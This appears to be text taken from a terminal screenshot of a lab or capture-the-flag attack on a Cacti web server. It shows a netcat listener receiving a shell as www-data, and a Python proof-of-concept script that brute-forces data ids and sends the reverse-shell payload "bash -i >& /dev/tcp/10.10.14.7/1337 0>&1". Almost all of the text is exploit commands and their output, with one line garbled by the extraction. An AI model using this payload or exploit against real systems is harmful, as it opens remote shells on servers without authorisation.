 Parrot Terminal
File Edit View Search Terminal Help
┌─[d3mo@parrot]─[~/tools]
└──╼ $./nc-listener.sh
listening on [any] 1337 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.211] 45416
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$
bash
┌─[d3mo@parrot]─[~/tools/python]
└──╼ $nano cacti_poc.py
┌─[d3mo@parrot]─[~/tools/python]
└──╼ $python3 cacti_poc.py
Victim IP: http://10.10.11.211
Attacker IP and port for reverse shell: 10.10.14.71337
Full payload: bash -c 'bash -i >& /dev/tcp/10.10.14.7/1337 0>&1'
---------------------------------
Target appears to be vulnerable
Brute forcing id numbers...
host:1 local_data_id:6
Sending payload... cross your fingers!